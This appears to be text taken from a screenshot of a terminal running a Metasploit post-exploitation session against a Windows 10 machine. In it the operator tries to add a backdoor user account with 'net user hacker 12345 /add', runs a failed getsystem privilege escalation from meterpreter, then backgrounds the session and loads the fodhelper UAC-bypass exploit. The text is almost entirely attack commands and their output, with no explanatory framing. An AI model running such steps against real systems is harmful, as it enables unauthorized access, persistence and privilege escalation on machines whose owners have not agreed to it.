 Applications Places Terminal Mon 01:15 1
root@comet: ~
File Edit View Search Terminal Help
Channel 1 created.
Microsoft Windows [Version 10.0.19041.264]
(c) 2020 Microsoft Corporation. All rights reserved.
C:\Users\Admin\Downloads>net user hacker 12345 /add
net user hacker 12345 /add
System error 5 has occurred.
Access is denied.
C:\Users\Admin\Downloads>exit
exit
meterpreter > getuid
Server username: WINDOWS10\Admin
meterpreter > getsystem
[-] priv_elevate_getsystem: Operation failed: The environment is incorrect. The
following was attempted:
[-] Named Pipe Impersonation (In Memory/Admin)
[-] Named Pipe Impersonation (Dropper/Admin)
[-] Token Duplication (In Memory/Admin)
meterpreter > background
[*] Backgrounding session 1...
msf5 exploit(multi/handler) > use exploit/windows/local/bypassuac_fodhelper